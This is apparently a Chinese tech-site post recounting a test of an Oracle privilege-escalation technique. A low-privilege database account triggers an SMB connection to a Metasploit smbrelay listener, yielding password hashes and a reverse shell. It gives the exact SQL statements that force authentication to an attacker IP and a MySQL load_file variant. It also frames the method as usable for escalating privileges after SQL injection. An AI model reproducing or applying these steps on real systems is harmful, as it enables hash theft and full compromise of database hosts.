这几天看了篇叫"Penetration: from application down to OS (oracle)"的文档,感觉挺有意思的,文档的 大概意思就是说,如果 ORACLE 服务是用 administrator 账户启动的,你只要有一个具有 resource 和connect 权限的数据库账户,就能利用 metasploit 的 smbrelay 功能,本地搭建一个 SMB 欺 骗 服 务 器 , 来得到系统的访问权限。我本地测试了下,还真的成功了。:-)

具体的原理分析看原文吧,我这里把我的测试过程写出来.

我的渗透环境用的是 ubuntu8.10+metasploit 3.3 dev,oracle 数据库版本为 10.2.0.1.0,服务启动权限为 administrator,数据库账户用的是 dbsnmp 账户的默认权限.

1.先用 netstat 命令查看一下,本地的 139 端口有没有占用,一般占用此端口的服务就是 Samba 了,要关掉。ubuntu 的关闭方法是 sudo /etc/init.d/samba stop



2.运行 metasploit,我选用的 PAYLOAD 是 shell_reverse_tcp,做好相应配置后,exploit.就能用 netstat 看到本地已经监听了 139 和 8522 端口了.

#p#副标题#e#

3.我现在使用 dbsnmp 默认账户连接到 oracle 数据库上,这个账户默认权限是比较低的,只有 connect和 resource 权限。

4.然后执行下面 3 条 SQL 语句

SQL> CREATE TABLE files(id NUMBER PRIMARY KEY,path VARCHAR(255)UNIQUE,ot_format VARCHAR(6));

SQL> INSERT INTO files VALUES(1,'\\192.168.1.52\mickey',NULL);

SQL> CREATE INDEX file_index ON files(path) INDEXTYPE IS ctxsys.context2 PARAMETERS('datastore ctxsys.file_datastore format column ot_format');

当执行完 create index 这句的时候,在看咱们本地的 metasploit,就已经得到 ORACLE 数据库主机的系统当前服务用户的 half lm 哈希和 cmdshell 了。

后来经过 pt007 的提醒,我又测试了 mysql,如果服务也是 administrator 启动的,用

select load_file('\\\\192.168.1.52\mk.txt')也是可以得到系统权限的.MSSQL 应该用 xp_dirtree 存储过程 也是可以的,不过我没有配置出来用 administrator 账户启动 MSSQL 服务,希望知道的朋友指点下我。 这个技术可以用到内网 WEB 评估的时候,如果有注入,服务又是 administrator 启动的,可以提权了。

关键词标签:Oracle数据库,管理员权

相关阅读

热门文章

Oracle中使用alter table来增加,删除,修改列

Oracle中使用alter table来增加,删除,修改列 oracle中使用SQL语句修改字段类型-oracle修

oracle中使用SQL语句修改字段类型-oracle修 使用低权限Oracle数据库账户得到管理员权限

使用低权限Oracle数据库账户得到管理员权限 Oracle对user的访问控制

Oracle对user的访问控制

人气排行 ORACLE SQL 判断字符串是否为数字的语句Oracle中使用alter table来增加,删除,修改列的语法ORACLE和SQL语法区别归纳(1)oracle grant 授权语句如何加速Oracle大批量数据处理Oracle删除表的几种方法ORACLE修改IP地址后如何能够使用Oracle 10g创建表空间和用户并指定权限

查看所有0条评论>>